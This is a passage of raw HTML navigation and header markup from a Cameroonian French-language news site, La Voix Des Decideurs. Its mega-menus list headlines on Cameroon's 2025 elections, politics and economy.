<li id="menu-item-9273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9273"><a href="https://www.lavoixdesdecideurs.biz/category/societe/"><i class="fas fa-briefcase"></i> Société</a></li>
<li id="menu-item-11670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11670"><a href="https://www.lavoixdesdecideurs.biz/category/business/"><i class="fas fa-dollar-sign"></i> Business</a></li>
<li id="menu-item-9270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9270"><a href="https://www.lavoixdesdecideurs.biz/category/diplomatie/"><i class="fas fa-flag"></i> Diplomatie</a></li>
<li id="menu-item-9276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9276"><a href="https://www.lavoixdesdecideurs.biz/category/culture/"><i class="fas fa-theater-masks"></i> Culture</a></li>
<li id="menu-item-9274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9274"><a href="https://www.lavoixdesdecideurs.biz/category/sport/"><i class="fas fa-futbol"></i> Sports</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
                    <form action="#" method="post">
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                </form>
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.lavoixdesdecideurs.biz/politique-de-confidentialite/" rel="privacy-policy">Politique de confidentialité</a></div>

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.lavoixdesdecideurs.biz/politique-de-confidentialite/" rel="privacy-policy">Politique de confidentialité</a></div>
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lavoixdesdecideurs.biz/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                jeudi, janvier 22, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-8056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-8056"><a href="https://www.lavoixdesdecideurs.biz/abonnez-vous/">Abonnez-Vous</a></li>
<li id="menu-item-8058" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8058"><a href="https://www.lavoixdesdecideurs.biz/contactez-nous/">Contactez-nous</a></li>
<li id="menu-item-10281" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10281"><a href="https://www.lavoixdesdecideurs.biz/envoyez-un-article/">Envoyez un Article</a></li>
<li id="menu-item-8059" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8059"><a href="https://www.lavoixdesdecideurs.biz/envoyer-des-infos-et-docs/">Envoyer des Infos et Docs</a></li>
<li id="menu-item-9314" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9314"><a href="https://www.lavoixdesdecideurs.biz/devenir-correspondant/">Devenir correspondant (e)</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.lavoixdesdecideurs.biz/politique-de-confidentialite/" rel="privacy-policy">Politique de confidentialité</a></div>
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.lavoixdesdecideurs.biz/politique-de-confidentialite/" rel="privacy-policy">Politique de confidentialité</a></div>
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.lavoixdesdecideurs.biz/">
            <img class="td-retina-data" data-retina="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2024/07/logo_lvdd-removebg-preview1.png" src="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2024/07/logo_lvdd-removebg-preview1.png" alt="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2024/07/logo_lvdd-removebg-preview1.png" title="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2024/07/logo_lvdd-removebg-preview1.png" width="1093" height="228"/>
            <span class="td-visual-hidden">La Voix Des Decideurs</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.lavoixdesdecideurs.biz/">
			<img class="td-retina-data" data-retina="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2024/07/logo_lvdd-removebg-preview1.png" src="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2024/07/logo_lvdd-removebg-preview1.png" alt="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2024/07/logo_lvdd-removebg-preview1.png" title="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2024/07/logo_lvdd-removebg-preview1.png" width="1093" height="228"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.lavoixdesdecideurs.biz/">
			<img class="td-retina-data" data-retina="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2024/07/logo_lvdd-removebg-preview1.png" src="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2024/07/logo_lvdd-removebg-preview1.png" alt="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2024/07/logo_lvdd-removebg-preview1.png" title="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2024/07/logo_lvdd-removebg-preview1.png" width="1093" height="228"/>
		</a>
	    </div>
    <div class="menu-navmenu-container"><ul id="menu-navmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9279"><a href="https://www.lavoixdesdecideurs.biz/"><i class="fas fa-home"></i> A la Une</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9275"><a href="https://www.lavoixdesdecideurs.biz/category/politique/"><i class="fas fa-globe"></i> Politique</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "298";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "60";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2024/07/30/inscription-sur-les-listes-electorales-au-cameroun-la-lekie-occupe-le-deuxieme-rang-dans-la-region-du-centre/" rel="bookmark" class="td-image-wrap " title="Inscription sur les listes électorales au Cameroun : La Lékié occupe le deuxième rang dans la région du Centre" ><img class="entry-thumb" src="[data-uri]" alt="" title="Inscription sur les listes électorales au Cameroun : La Lékié occupe le deuxième rang dans la région du Centre" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2024/07/LEKIE-MONATELE97-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/politique/" class="td-post-category">Politique</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2024/07/30/inscription-sur-les-listes-electorales-au-cameroun-la-lekie-occupe-le-deuxieme-rang-dans-la-region-du-centre/" rel="bookmark" title="Inscription sur les listes électorales au Cameroun : La Lékié occupe le deuxième rang dans la région du Centre">Inscription sur les listes électorales au Cameroun : La Lékié occupe le&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2024/07/24/rumeur-sur-un-pseudo-appel-a-la-candidature-dhenri-eyebe-ayissi-en-2025-une-autre-manoeuvre-pour-destabiliser-le-president-paul-biya/" rel="bookmark" class="td-image-wrap " title="Rumeur sur un pseudo appel à la candidature d’Henri EYEBE AYISSI en 2025: une autre manœuvre pour déstabiliser le Président Paul BIYA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rumeur sur un pseudo appel à la candidature d’Henri EYEBE AYISSI en 2025: une autre manœuvre pour déstabiliser le Président Paul BIYA" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2022/11/MONAT7-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/chronique/" class="td-post-category">Chronique</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2024/07/24/rumeur-sur-un-pseudo-appel-a-la-candidature-dhenri-eyebe-ayissi-en-2025-une-autre-manoeuvre-pour-destabiliser-le-president-paul-biya/" rel="bookmark" title="Rumeur sur un pseudo appel à la candidature d’Henri EYEBE AYISSI en 2025: une autre manœuvre pour déstabiliser le Président Paul BIYA">Rumeur sur un pseudo appel à la candidature d’Henri EYEBE AYISSI en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2024/02/29/presidentielle-2025-au-cameroun-denis-emilien-atangana-donne-les-cles-dun-eventuel-exploit-de-la-coalition-de-lopposition/" rel="bookmark" class="td-image-wrap " title="Présidentielle 2025 au Cameroun : Denis Emilien Atangana donne les clés d’un éventuel exploit de la coalition de l’opposition" ><img class="entry-thumb" src="[data-uri]" alt="" title="Présidentielle 2025 au Cameroun : Denis Emilien Atangana donne les clés d’un éventuel exploit de la coalition de l’opposition" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2024/02/DENIS-ATANGANA-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/afrique/" class="td-post-category">Afrique</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2024/02/29/presidentielle-2025-au-cameroun-denis-emilien-atangana-donne-les-cles-dun-eventuel-exploit-de-la-coalition-de-lopposition/" rel="bookmark" title="Présidentielle 2025 au Cameroun : Denis Emilien Atangana donne les clés d’un éventuel exploit de la coalition de l’opposition">Présidentielle 2025 au Cameroun : Denis Emilien Atangana donne les clés d’un&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2024/02/08/cameroun-elections-2025-letat-major-du-rdpc-de-la-lekie-dresse-son-agenda-politique/" rel="bookmark" class="td-image-wrap " title="Cameroun – Elections 2025 : l’Etat major du RDPC de la Lékié dresse son agenda politique" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cameroun – Elections 2025 : l’Etat major du RDPC de la Lékié dresse son agenda politique" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2024/02/IMG_20240204_181728-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/agenda/" class="td-post-category">Agenda</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2024/02/08/cameroun-elections-2025-letat-major-du-rdpc-de-la-lekie-dresse-son-agenda-politique/" rel="bookmark" title="Cameroun – Elections 2025 : l’Etat major du RDPC de la Lékié dresse son agenda politique">Cameroun – Elections 2025 : l’Etat major du RDPC de la Lékié&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2024/01/05/cameroun-denis-emilien-atangana-letat-de-la-nation-comme-letat-de-nos-routes-de-nos-ecoles-ou-de-nos-hopitaux-est-simplement-calamiteux/" rel="bookmark" class="td-image-wrap " title="Cameroun &#8211; Denis Émilien Atangana, leader du FDC : « L’état de la Nation, comme l’état de nos routes, de nos écoles ou de nos hôpitaux est simplement calamiteux »" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cameroun &#8211; Denis Émilien Atangana, leader du FDC : « L’état de la Nation, comme l’état de nos routes, de nos écoles ou de nos hôpitaux est simplement calamiteux »" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2024/01/Cameroun-Denis-Emilien-Atangana-Letat-de-la-Nation-comme-letat-de-nos-routes-de-nos-ecoles-ou-de-nos-hopitaux-est-simplement-calamiteux-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/afrique/" class="td-post-category">Afrique</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2024/01/05/cameroun-denis-emilien-atangana-letat-de-la-nation-comme-letat-de-nos-routes-de-nos-ecoles-ou-de-nos-hopitaux-est-simplement-calamiteux/" rel="bookmark" title="Cameroun &#8211; Denis Émilien Atangana, leader du FDC : « L’état de la Nation, comme l’état de nos routes, de nos écoles ou de nos hôpitaux est simplement calamiteux »">Cameroun &#8211; Denis Émilien Atangana, leader du FDC : « L’état&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9271"><a href="https://www.lavoixdesdecideurs.biz/category/economie/"><i class="fas fa-chart-bar"></i> Economie</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"143","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "105";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "21";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2024/06/11/inflation-le-cameroun-toujours-deux-fois-au-dessus-du-taux-normal/" rel="bookmark" class="td-image-wrap " title="Inflation : le Cameroun toujours deux fois au-dessus du taux normal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Inflation : le Cameroun toujours deux fois au-dessus du taux normal" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2023/02/Yaounde-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/afrique/" class="td-post-category">Afrique</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2024/06/11/inflation-le-cameroun-toujours-deux-fois-au-dessus-du-taux-normal/" rel="bookmark" title="Inflation : le Cameroun toujours deux fois au-dessus du taux normal">Inflation : le Cameroun toujours deux fois au-dessus du taux normal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2024/02/16/filiere-banane-les-exportations-sont-en-hausse-de-plus-de-25-au-cameroun-en-janvier-2024/" rel="bookmark" class="td-image-wrap " title="Filière Banane : les exportations sont en hausse de plus de 25% au Cameroun, en janvier 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Filière Banane : les exportations sont en hausse de plus de 25% au Cameroun, en janvier 2024" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2024/02/bananeraie-CMR-780x470-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/afrique/" class="td-post-category">Afrique</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2024/02/16/filiere-banane-les-exportations-sont-en-hausse-de-plus-de-25-au-cameroun-en-janvier-2024/" rel="bookmark" title="Filière Banane : les exportations sont en hausse de plus de 25% au Cameroun, en janvier 2024">Filière Banane : les exportations sont en hausse de plus de 25%&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2024/01/16/mines-au-cameroun-le-secretariat-national-permanent-du-processus-de-kimberley-a-recouvre-936-559-346-fcfa-en-2023/" rel="bookmark" class="td-image-wrap " title="Mines au Cameroun : Le Secrétariat National Permanent du Processus de Kimberley a recouvré 936 559 346 FCFA en 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mines au Cameroun : Le Secrétariat National Permanent du Processus de Kimberley a recouvré 936 559 346 FCFA en 2023" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-16-at-13.21.34-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/economie/" class="td-post-category">Economie</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2024/01/16/mines-au-cameroun-le-secretariat-national-permanent-du-processus-de-kimberley-a-recouvre-936-559-346-fcfa-en-2023/" rel="bookmark" title="Mines au Cameroun : Le Secrétariat National Permanent du Processus de Kimberley a recouvré 936 559 346 FCFA en 2023">Mines au Cameroun : Le Secrétariat National Permanent du Processus de Kimberley&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2023/11/15/modernisation-des-infrastructures-portuaires-la-vision-du-president-materialisee-au-pad/" rel="bookmark" class="td-image-wrap " title="Cameroun &#8211; Port de Douala-Bonabéri : Le Terminal à conteneurs en full speed" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cameroun &#8211; Port de Douala-Bonabéri : Le Terminal à conteneurs en full speed" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2023/11/IMG-20231028-WA0064-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/afrique/" class="td-post-category">Afrique</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2023/11/15/modernisation-des-infrastructures-portuaires-la-vision-du-president-materialisee-au-pad/" rel="bookmark" title="Cameroun &#8211; Port de Douala-Bonabéri : Le Terminal à conteneurs en full speed">Cameroun &#8211; Port de Douala-Bonabéri : Le Terminal à conteneurs en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2023/08/09/terre-au-cameroun-1-million-dhectares-pour-accompagner-les-investisseurs-nationaux-et-etrangers/" rel="bookmark" class="td-image-wrap " title="Terre au Cameroun : 1 million d’hectares pour accompagner les investisseurs nationaux et étrangers" ><img class="entry-thumb" src="[data-uri]" alt="" title="Terre au Cameroun : 1 million d’hectares pour accompagner les investisseurs nationaux et étrangers" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2023/08/Roger-Raoul-BELIBI-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/afrique/" class="td-post-category">Afrique</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2023/08/09/terre-au-cameroun-1-million-dhectares-pour-accompagner-les-investisseurs-nationaux-et-etrangers/" rel="bookmark" title="Terre au Cameroun : 1 million d’hectares pour accompagner les investisseurs nationaux et étrangers">Terre au Cameroun : 1 million d’hectares pour accompagner les investisseurs nationaux&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9273"><a href="https://www.lavoixdesdecideurs.biz/category/societe/"><i class="fas fa-briefcase"></i> Société</a>
<ul class="sub-menu">
